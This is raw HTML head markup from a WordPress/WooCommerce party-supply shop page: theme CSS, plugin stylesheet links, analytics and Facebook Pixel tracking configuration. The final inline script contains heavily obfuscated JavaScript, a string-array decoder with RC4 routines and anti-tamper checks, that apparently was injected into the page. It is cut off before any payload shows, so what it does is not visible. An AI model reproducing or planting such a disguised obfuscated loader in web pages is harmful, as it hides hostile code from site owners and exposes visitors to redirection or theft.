.woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1769245278' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1769245278' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1769245278' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1769245278' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1769245280' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1769245280' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"482fc6f3-b6c6-4c0c-9dab-04ae8fe95f50","params":{"page_title":"Candyland","post_type":"product_tag","post_id":1144,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/candyland/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"8b78c36d-613a-4585-9725-00e4ae31b7fd","params":{"page_title":"Candyland","post_type":"product_tag","post_id":1144,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/candyland/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"6254ea6f-3739-483a-91b2-1fd8b8607b3b","params":{"page_title":"Candyland","post_type":"product_tag","post_id":1144,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/candyland/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"cb701889-205b-4267-bb9a-d8ce009a6cac","params":{"page_title":"Candyland","post_type":"product_tag","post_id":1144,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/candyland/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"12ad693b-3561-4160-a225-8c160d68fac2","params":{"page_title":"Candyland","post_type":"product_tag","post_id":1144,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/candyland/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"395a4f3078","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769318691"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 